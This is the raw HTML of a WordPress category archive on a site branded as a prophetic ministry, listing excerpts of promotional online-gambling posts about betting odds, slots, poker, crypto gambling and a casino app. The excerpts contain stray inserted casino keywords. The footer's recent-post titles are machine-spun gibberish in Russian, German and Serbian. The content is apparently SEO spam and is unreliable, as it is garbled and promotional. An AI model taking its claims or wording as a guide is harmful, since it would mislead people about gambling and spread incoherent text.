a,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:visited {color: ;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:hover {color: ;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:active {color: ;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content {color: ;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: ;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: ;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: }.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: }@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_1 button.hustle-button-close {color: rgba(255, 255, 255, 0);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_1 button.hustle-button-close:hover {color: rgba(230, 230, 230, 0);}.hustle-ui.module_id_1 button.hustle-button-close:focus {color: rgba(230, 230, 230, 0);}.hustle-ui.module_id_1 .hustle-popup-mask {background-color: ;} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {border-left-color: ;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://submit.prophetic-channel.org/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			#secondary-header .header-content {
    background-color: #86cee6;
}		</style>
		<style id="kirki-inline-styles"></style>		
</head>

<body id="body" class="archive category category-117 w-parallax no-touch no-js ">


	
    <!-- Secondary Header Start -->
    <header id="secondary-header" style="height:102px">

    	<div class="header-content">

			<div class="wrapper clearfix">

				<!-- Logo Start -->
				
				<a id="logo" href="https://submit.prophetic-channel.org" style="width:373px;height:42px">
					<img class="default" src="https://submit.prophetic-channel.org/wp-content/uploads/2019/02/Major-1-Connect-Logo-01.png" alt="Prophetic Channel &#8211; Submission" />
					<img class="retina" src="https://submit.prophetic-channel.org/wp-content/uploads/2019/02/Major-1-Connect-Logo-01.png" alt="Prophetic Channel &#8211; Submission" />
				</a>
				<!-- Logo End -->

	            <!-- Menu Start -->
	            <nav id="main-menu" class="clearfix right " style="height:102px" data-nav-text="--- Navigate ---">

					<ul id="menu-main-nav" class="clearfix top-menu"><li id="menu-item-94" class="menu-item"><a href="https://submit.prophetic-channel.org/"><span>HOME</span></a></li>
<li id="menu-item-9" class="menu-item"><a href="https://online.prophetic-channel.org/"><span>BROWSE</span></a></li>
<li id="menu-item-10" class="menu-item"><a href="https://online.prophetic-channel.org/"><span>SEARCH</span></a></li>
<li id="menu-item-93" class="menu-item"><a href="https://submit.prophetic-channel.org/prayer-request/"><span>PRAYER</span></a></li>
<li id="menu-item-91" class="menu-item"><a href="https://submit.prophetic-channel.org/international-visitors/"><span>IVP</span></a></li>
<li id="menu-item-92" class="menu-item"><a href="https://submit.prophetic-channel.org/donations/"><span>DONATE</span></a></li>
<li id="menu-item-292" class="menu-item"><a href="https://submit.prophetic-channel.org/stewards/"><span>CONTACT</span></a></li>
<li id="menu-item-324" class="menu-item"><a href="https://sbpublishersonline.co.za/online-shop/"><span>BOOKS</span></a></li>
</ul>
	            	
	            	
				</nav>	
				<!-- Menu End -->

			</div>

		</div>

	</header>
	<!-- Secondary Header End -->

	<!-- Page Title Start -->
	
	
		<div id="page-title">
			<div class="wrapper clearfix">
				<h1 class="title">Categories Archives<span class="title-add">6</span></h1>			</div>
		</div>

		<!-- Page Title End -->

	
	<!-- Main Wrapper Start -->
	<div id="content" class="clearfix">
				<div class="wrapper clearfix">
		

		
	
<article id="post-734270" class="post-standard clearfix post-734270 post type-post status-publish format-standard hentry category-117">

	<header>

		<ul class="post-meta clearfix">
			<li class="date">
				<a href="https://submit.prophetic-channel.org/fundamentos-de-las-apuestas-deportivas-online-213/">14th of January, 2026</a>
			</li>
			<li class="category">
				In: <a href="https://submit.prophetic-channel.org/category/6/"> 6</a>			</li>
			<li class="like">
				<div><span>0</span>
				<i class="krown-icon-heart-1"></i></div>
			</li>
			<li class="comments">
				<a href="https://submit.prophetic-channel.org/fundamentos-de-las-apuestas-deportivas-online-213/#comments">0					<i class="krown-icon-comment-alt"></i>
				</a>
			</li>
		</ul>

		
		<a href="https://submit.prophetic-channel.org/fundamentos-de-las-apuestas-deportivas-online-213/" class="post-title">
			<h2>
				Fundamentos de las apuestas deportivas online: comprensión de cuotas y estrategias				<span class="format">standard</span>
			</h2>
		</a>

	</header>

	<section>

		
		<p class="post-excerpt">
En la actualidad, las apuestas deportivas online se han convertido en una actividad muy popular entre los aficionados al deporte y los amantes de la emoción. Este fenómeno se ha visto potenciado por la facilidad de acceso a las plataformas de apuestas a través de internet, lo que ha permitido que cada vez más personas se sumen a esta pasión por pronosticar resultados deportivos y ganar dinero con ello.
Pero, ¿qué son realmente las apuestas deportivas online y cuáles son los fundamentos que debemos conocer para iniciarnos en este mundo de forma segura y responsable? En esta extensa guía, trataremos de responder a estas preguntas y proporcionar información detallada sobre las cuotas y las estrategias que es necesario dominar para ...</p>

		<a class="krown-button small post-more" href="https://submit.prophetic-channel.org/fundamentos-de-las-apuestas-deportivas-online-213/" class="krown-button">Continue Reading<i class="krown-icon-right-open"></i></a>

	</section>

</article>
<article id="post-531995" class="post-standard clearfix post-531995 post type-post status-publish format-standard hentry category-117">

	<header>

		<ul class="post-meta clearfix">
			<li class="date">
				<a href="https://submit.prophetic-channel.org/guida-completa-per-comprendere-i-slot-machine-2/">18th of November, 2025</a>
			</li>
			<li class="category">
				In: <a href="https://submit.prophetic-channel.org/category/6/"> 6</a>			</li>
			<li class="like">
				<div><span>0</span>
				<i class="krown-icon-heart-1"></i></div>
			</li>
			<li class="comments">
				<a href="https://submit.prophetic-channel.org/guida-completa-per-comprendere-i-slot-machine-2/#comments">0					<i class="krown-icon-comment-alt"></i>
				</a>
			</li>
		</ul>

		
		<a href="https://submit.prophetic-channel.org/guida-completa-per-comprendere-i-slot-machine-2/" class="post-title">
			<h2>
				Guida completa per comprendere i slot machine virtuali nel settore del gioco digitale moderno				<span class="format">standard</span>
			</h2>
		</a>

	</header>

	<section>

		
		<p class="post-excerpt">
Con l'avvento del gioco digitale moderno, i slot machine virtuali hanno preso d'assalto il mondo del gambling online, diventando uno dei giochi più popolari tra gli appassionati di casinò online. In questa guida completa, esploreremo in dettaglio tutto ciò che c'è da sapere Big Clash casino sui slot machine virtuali nel settore del gioco digitale moderno.
I slot machine virtuali, noti anche come video slot, sono giochi di casinò che simulano le tradizionali slot machine fisiche su un computer o dispositivo mobile. Questi giochi offrono una vasta gamma di temi, grafiche e meccaniche di gioco, rendendoli estremamente popolari tra i giocatori di tutto il mondo.
In un slot machine virtuale, i giocatori devono scegliere il loro importo di scommessa, premere il ...</p>

		<a class="krown-button small post-more" href="https://submit.prophetic-channel.org/guida-completa-per-comprendere-i-slot-machine-2/" class="krown-button">Continue Reading<i class="krown-icon-right-open"></i></a>

	</section>

</article>
<article id="post-449164" class="post-standard clearfix post-449164 post type-post status-publish format-standard hentry category-117">

	<header>

		<ul class="post-meta clearfix">
			<li class="date">
				<a href="https://submit.prophetic-channel.org/how-to-master-emotional-discipline-and-manage-your-34/">6th of November, 2025</a>
			</li>
			<li class="category">
				In: <a href="https://submit.prophetic-channel.org/category/6/"> 6</a>			</li>
			<li class="like">
				<div><span>0</span>
				<i class="krown-icon-heart-1"></i></div>
			</li>
			<li class="comments">
				<a href="https://submit.prophetic-channel.org/how-to-master-emotional-discipline-and-manage-your-34/#comments">0					<i class="krown-icon-comment-alt"></i>
				</a>
			</li>
		</ul>

		
		<a href="https://submit.prophetic-channel.org/how-to-master-emotional-discipline-and-manage-your-34/" class="post-title">
			<h2>
				How to Master Emotional Discipline and Manage Your Bankroll Effectively in Online Poker				<span class="format">standard</span>
			</h2>
		</a>

	</header>

	<section>

		
		<p class="post-excerpt">
Online poker is a game that requires skill, strategy, and discipline. While mastering the technical aspects of the game is crucial for success, ninlay managing your emotions and bankroll effectively can make all the difference between winning and losing. In this article, we will delve into the importance of emotional discipline and bankroll management in online poker, and provide practical tips on how to master these essential aspects of the game.
 The Importance of Emotional Discipline in Online Poker
Emotional discipline is the ability to control your emotions and make rational decisions even when facing challenging situations. In online poker, emotions can run high, especially when facing a losing streak or a particularly tough opponent. It is crucial to stay ...</p>

		<a class="krown-button small post-more" href="https://submit.prophetic-channel.org/how-to-master-emotional-discipline-and-manage-your-34/" class="krown-button">Continue Reading<i class="krown-icon-right-open"></i></a>

	</section>

</article>
<article id="post-308776" class="post-standard clearfix post-308776 post type-post status-publish format-standard hentry category-117">

	<header>

		<ul class="post-meta clearfix">
			<li class="date">
				<a href="https://submit.prophetic-channel.org/the-power-of-cross-border-payment-solutions-in-12/">22nd of September, 2025</a>
			</li>
			<li class="category">
				In: <a href="https://submit.prophetic-channel.org/category/6/"> 6</a>			</li>
			<li class="like">
				<div><span>0</span>
				<i class="krown-icon-heart-1"></i></div>
			</li>
			<li class="comments">
				<a href="https://submit.prophetic-channel.org/the-power-of-cross-border-payment-solutions-in-12/#comments">0					<i class="krown-icon-comment-alt"></i>
				</a>
			</li>
		</ul>

		
		<a href="https://submit.prophetic-channel.org/the-power-of-cross-border-payment-solutions-in-12/" class="post-title">
			<h2>
				The Power of Cross Border Payment Solutions in Gambling with Real Life Examples				<span class="format">standard</span>
			</h2>
		</a>

	</header>

	<section>

		
		<p class="post-excerpt">
In today's globalized world, the gambling industry has seen a significant shift towards online platforms. With this shift comes the need for efficient and secure cross-border payment solutions. Cross-border payment solutions play a crucial role in enabling players from different countries to participate in online gambling activities seamlessly. In this article, we will explore the power of cross-border payment solutions in the gambling industry, backed by real-life examples.
Cross-border payment solutions refer to the technology and processes that enable businesses to accept payments from customers in different countries. In the gambling industry, these solutions are essential for facilitating seamless transactions between players and online casinos across borders. Some of the key benefits of using cross-border payment solutions in the gambling ...</p>

		<a class="krown-button small post-more" href="https://submit.prophetic-channel.org/the-power-of-cross-border-payment-solutions-in-12/" class="krown-button">Continue Reading<i class="krown-icon-right-open"></i></a>

	</section>

</article>
<article id="post-298683" class="post-standard clearfix post-298683 post type-post status-publish format-standard hentry category-117">

	<header>

		<ul class="post-meta clearfix">
			<li class="date">
				<a href="https://submit.prophetic-channel.org/the-effect-of-streaming-platforms-on-gambling-7/">16th of September, 2025</a>
			</li>
			<li class="category">
				In: <a href="https://submit.prophetic-channel.org/category/6/"> 6</a>			</li>
			<li class="like">
				<div><span>0</span>
				<i class="krown-icon-heart-1"></i></div>
			</li>
			<li class="comments">
				<a href="https://submit.prophetic-channel.org/the-effect-of-streaming-platforms-on-gambling-7/#comments">0					<i class="krown-icon-comment-alt"></i>
				</a>
			</li>
		</ul>

		
		<a href="https://submit.prophetic-channel.org/the-effect-of-streaming-platforms-on-gambling-7/" class="post-title">
			<h2>
				The Effect of Streaming Platforms on Gambling Popularity with Expert Commentary				<span class="format">standard</span>
			</h2>
		</a>

	</header>

	<section>

		
		<p class="post-excerpt">
The rise of streaming platforms has revolutionized the way we consume entertainment. With the click of a button, users can access a vast array of content, from movies and TV shows to live streams of video games. One surprising trend that has emerged in recent years is the growing popularity of gambling content on these platforms.
Streaming platforms like Twitch and YouTube have become popular destinations for viewers seeking out live streams of casino games, poker tournaments, and other forms of gambling. This trend has raised questions about the impact of streaming platforms on the popularity of gambling, as well as the potential risks associated with this type of content.
To investigate this phenomenon, we turned to experts in the fields ...</p>

		<a class="krown-button small post-more" href="https://submit.prophetic-channel.org/the-effect-of-streaming-platforms-on-gambling-7/" class="krown-button">Continue Reading<i class="krown-icon-right-open"></i></a>

	</section>

</article>
<article id="post-297665" class="post-standard clearfix post-297665 post type-post status-publish format-standard hentry category-117">

	<header>

		<ul class="post-meta clearfix">
			<li class="date">
				<a href="https://submit.prophetic-channel.org/the-importance-of-transparency-in-global-betting-8/">3rd of September, 2025</a>
			</li>
			<li class="category">
				In: <a href="https://submit.prophetic-channel.org/category/6/"> 6</a>			</li>
			<li class="like">
				<div><span>0</span>
				<i class="krown-icon-heart-1"></i></div>
			</li>
			<li class="comments">
				<a href="https://submit.prophetic-channel.org/the-importance-of-transparency-in-global-betting-8/#comments">0					<i class="krown-icon-comment-alt"></i>
				</a>
			</li>
		</ul>

		
		<a href="https://submit.prophetic-channel.org/the-importance-of-transparency-in-global-betting-8/" class="post-title">
			<h2>
				The Importance of Transparency in Global Betting Platforms with Future Predictions				<span class="format">standard</span>
			</h2>
		</a>

	</header>

	<section>

		
		<p class="post-excerpt">In recent years, the global betting industry has experienced significant growth, with online betting platforms becoming increasingly popular among people of all ages. With this growth comes the need for greater transparency in these platforms to ensure fair play and protect the rights of users. In this article, we will explore the importance of transparency in global betting platforms and make future predictions about its impact on the industry.Transparency in betting platforms is essential for several reasons. First and foremost, it helps to build trust between the platform and its users. When users feel that they can trust the platform to operate fairly and honestly, they are more likely to engage in betting activities and spend money on the ...</p>

		<a class="krown-button small post-more" href="https://submit.prophetic-channel.org/the-importance-of-transparency-in-global-betting-8/" class="krown-button">Continue Reading<i class="krown-icon-right-open"></i></a>

	</section>

</article>
<article id="post-114274" class="post-standard clearfix post-114274 post type-post status-publish format-standard hentry category-117">

	<header>

		<ul class="post-meta clearfix">
			<li class="date">
				<a href="https://submit.prophetic-channel.org/all-you-need-to-know-about-comprehensive-guide-to-368/">16th of July, 2025</a>
			</li>
			<li class="category">
				In: <a href="https://submit.prophetic-channel.org/category/6/"> 6</a>			</li>
			<li class="like">
				<div><span>0</span>
				<i class="krown-icon-heart-1"></i></div>
			</li>
			<li class="comments">
				<a href="https://submit.prophetic-channel.org/all-you-need-to-know-about-comprehensive-guide-to-368/#comments">0					<i class="krown-icon-comment-alt"></i>
				</a>
			</li>
		</ul>

		
		<a href="https://submit.prophetic-channel.org/all-you-need-to-know-about-comprehensive-guide-to-368/" class="post-title">
			<h2>
				All you need to know about Comprehensive guide to crypto gambling				<span class="format">standard</span>
			</h2>
		</a>

	</header>

	<section>

		
		<p class="post-excerpt">
Cryptocurrencies have been gaining popularity in recent years, and one of the industries that have embraced this technology is online gambling. Crypto gambling allows players to wager with digital currencies like Bitcoin, Ethereum, and Litecoin, offering increased privacy, security, and faster transaction speeds compared to traditional payment methods. In this comprehensive guide, we will explore everything you need to know about crypto gambling, including its advantages, risks, popular games, and tips for safe and successful betting.
Advantages of crypto gambling: 1. Anonymity: Cryptocurrencies provide a high level of anonymity for players, as transactions are not linked to personal information. 2. Security: Blockchain technology ensures that transactions are secure and cannot be altered, reducing the risk of fraud. 3. Fast transactions: ...</p>

		<a class="krown-button small post-more" href="https://submit.prophetic-channel.org/all-you-need-to-know-about-comprehensive-guide-to-368/" class="krown-button">Continue Reading<i class="krown-icon-right-open"></i></a>

	</section>

</article>
<article id="post-114702" class="post-standard clearfix post-114702 post type-post status-publish format-standard hentry category-117">

	<header>

		<ul class="post-meta clearfix">
			<li class="date">
				<a href="https://submit.prophetic-channel.org/how-to-master-comprehensive-guide-to-slot-reviews-4/">15th of July, 2025</a>
			</li>
			<li class="category">
				In: <a href="https://submit.prophetic-channel.org/category/6/"> 6</a>			</li>
			<li class="like">
				<div><span>0</span>
				<i class="krown-icon-heart-1"></i></div>
			</li>
			<li class="comments">
				<a href="https://submit.prophetic-channel.org/how-to-master-comprehensive-guide-to-slot-reviews-4/#comments">0					<i class="krown-icon-comment-alt"></i>
				</a>
			</li>
		</ul>

		
		<a href="https://submit.prophetic-channel.org/how-to-master-comprehensive-guide-to-slot-reviews-4/" class="post-title">
			<h2>
				How to Master Comprehensive Guide to Slot Reviews				<span class="format">standard</span>
			</h2>
		</a>

	</header>

	<section>

		
		<p class="post-excerpt">
In recent years, online slot games have become increasingly popular among players all over the world. With an abundance of options available, it can be challenging to know which slots are worth playing and which ones to avoid. This is where comprehensive slot reviews come in handy. By reading in-depth reviews, players can gain valuable insights into a slot game's features, gameplay, and winning potential.
To help you master the art of reading slot reviews, we have put together a comprehensive guide that covers everything you need to know. From understanding the key elements of a slot review to knowing how to interpret ratings and recommendations, this guide will equip you with the knowledge you need to make informed decisions ...</p>

		<a class="krown-button small post-more" href="https://submit.prophetic-channel.org/how-to-master-comprehensive-guide-to-slot-reviews-4/" class="krown-button">Continue Reading<i class="krown-icon-right-open"></i></a>

	</section>

</article>
<article id="post-11908" class="post-standard clearfix post-11908 post type-post status-publish format-standard hentry category-117">

	<header>

		<ul class="post-meta clearfix">
			<li class="date">
				<a href="https://submit.prophetic-channel.org/top-games-to-play-on-zula-casino-app-in-2025-41/">9th of April, 2025</a>
			</li>
			<li class="category">
				In: <a href="https://submit.prophetic-channel.org/category/6/"> 6</a>			</li>
			<li class="like">
				<div><span>0</span>
				<i class="krown-icon-heart-1"></i></div>
			</li>
			<li class="comments">
				<a href="https://submit.prophetic-channel.org/top-games-to-play-on-zula-casino-app-in-2025-41/#comments">0					<i class="krown-icon-comment-alt"></i>
				</a>
			</li>
		</ul>

		
		<a href="https://submit.prophetic-channel.org/top-games-to-play-on-zula-casino-app-in-2025-41/" class="post-title">
			<h2>
				Top games to play on Zula Casino App in 2025				<span class="format">standard</span>
			</h2>
		</a>

	</header>

	<section>

		
		<p class="post-excerpt">
Zula Casino is a popular online casino app that offers a wide range of games for players to enjoy. In 2025, the app has seen significant growth and development, offering cutting-edge graphics, immersive gameplay, and exciting features that keep players coming back for more. Here are some of the top games to play on Zula Casino App in 2025:
1. Slot Games    - Slots are always a popular choice for casino players, and Zula Casino offers a wide variety of slot games to choose from. In 2025, the app has introduced new and exciting themes, bonus features, and progressive jackpots that keep players entertained for hours on end. Some popular slot games on Zula Casino in 2025 ...</p>

		<a class="krown-button small post-more" href="https://submit.prophetic-channel.org/top-games-to-play-on-zula-casino-app-in-2025-41/" class="krown-button">Continue Reading<i class="krown-icon-right-open"></i></a>

	</section>

</article>
<article id="post-11848" class="post-standard clearfix post-11848 post type-post status-publish format-standard hentry category-117">

	<header>

		<ul class="post-meta clearfix">
			<li class="date">
				<a href="https://submit.prophetic-channel.org/how-to-download-and-install-the-zula-casino-on-32/">4th of April, 2025</a>
			</li>
			<li class="category">
				In: <a href="https://submit.prophetic-channel.org/category/6/"> 6</a>			</li>
			<li class="like">
				<div><span>0</span>
				<i class="krown-icon-heart-1"></i></div>
			</li>
			<li class="comments">
				<a href="https://submit.prophetic-channel.org/how-to-download-and-install-the-zula-casino-on-32/#comments">0					<i class="krown-icon-comment-alt"></i>
				</a>
			</li>
		</ul>

		
		<a href="https://submit.prophetic-channel.org/how-to-download-and-install-the-zula-casino-on-32/" class="post-title">
			<h2>
				How to Download and Install the Zula Casino on Mobile				<span class="format">standard</span>
			</h2>
		</a>

	</header>

	<section>

		
		<p class="post-excerpt">
With the increasing popularity of online casinos, more and more players are looking for ways to enjoy their favorite games on the go. Zula Casino is one of the most well-known online casinos in the industry, offering a wide range of games and exciting bonuses for mobile users. In this article, we will guide you through the process of downloading and installing the Zula Casino app on your mobile device.
Downloading the Zula Casino App
1. Visit the Zula Casino website: The first step in downloading the Zula Casino app is to visit the official website. You can do this by typing "Zula Casino" into your preferred search engine and clicking on the link to the website.
2. Navigate to the mobile ...</p>

		<a class="krown-button small post-more" href="https://submit.prophetic-channel.org/how-to-download-and-install-the-zula-casino-on-32/" class="krown-button">Continue Reading<i class="krown-icon-right-open"></i></a>

	</section>

</article><nav class="pagination"><a href="https://submit.prophetic-channel.org/category/6/" class="active">1</a><a href="https://submit.prophetic-channel.org/category/6/page/2/">2</a></nav>

	
	<!-- Main Wrapper End -->
				</div>
			</div>

	<!-- Woo Footer Start -->
		<!-- Woo Footer End -->

	<!-- Tertiary Footer Start -->
	
	<!-- Tertiary Footer End -->

	<!-- Primary Footer Start -->
	
		<footer id="primary-footer" class="clearfix">

			<div class="wrapper clearfix">

				<div class="krown-column-row">

				
					<div class="krown-column-container span4">
						
		<div id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://submit.prophetic-channel.org/melbet-geliostat-neprazdnichnoe-poluchite-i-raspishites-segodnya-a-kak-zayti-na-veb-zhurnal-bk-melbet/">Мелбет гелиостат непраздничное получите и распишитесь сегодня а как зайти на веб-журнал БК Melbet</a>
									</li>
											<li>
					<a href="https://submit.prophetic-channel.org/beste-blackjack-casinos-2026-angeschlossen-blackjack-vortragen-within-eye-of-horus-strategie-anzahlung-von-5-e-teutonia/">Beste Blackjack Casinos 2026 Angeschlossen Blackjack vortragen within Eye of Horus Strategie Anzahlung von 5 € Teutonia</a>
									</li>
											<li>
					<a href="https://submit.prophetic-channel.org/wunderino-erprobung-2025-experten-urteil-400-150-chancen-magic-book-spielautomat-maklercourtage/">Wunderino Erprobung 2025: Experten Urteil &#038; 400% 150 Chancen Magic Book Spielautomat Maklercourtage</a>
									</li>
											<li>
					<a href="https://submit.prophetic-channel.org/bo%d1%99e-100-posto-besplatnikh-revolves-preduze%d1%9ba-za-kotska%d1%9ae-bez-depozita-u-booi-pri%d1%98av%d1%99iva%d1%9ae-na-nalog-2025/">Боље 100 посто бесплатних Револвес предузећа за коцкање без депозита у Booi пријављивање на налог 2025.</a>
									</li>
											<li>
